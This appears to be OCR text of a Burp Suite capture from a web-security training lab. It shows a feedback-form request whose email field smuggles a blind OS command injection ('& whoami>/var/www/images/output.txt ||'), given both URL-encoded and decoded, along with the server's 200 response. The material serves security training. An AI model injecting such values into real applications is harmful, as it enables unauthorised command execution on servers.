 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ae600aa04eb8c22808e179100d10058.web-security-academy.net
3 Cookie: session=xCjV8EIMR06HMZNhoSJ4zcavE7tvpBr3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin: https://0ae600aa04eb8c22808e179100d10058.web-security-academy.net
11 Referer:
https://0ae600aa04eb8c22808e179100d10058.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=e8YRw8L0YQWumzUp6IbaS0b0w75rzeHV&name=sdg&email=
test%40gmail.com%20%26%20whoami%3e%2fvar%2fwww%2fimages%2foutput.txt%20%7c%7c
&subject=fbfb&message=bfhf
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Back
Body parameter
Name
email
Value
test%40gmail.com%20%26%20whoami
%3e%2fvar%2fwww%2fimages%2foutp
ut.txt%20%7c%7c
Decoded from: URL encoding
test@gmail.com & whoami>/var/ww
w/images/output.txt ||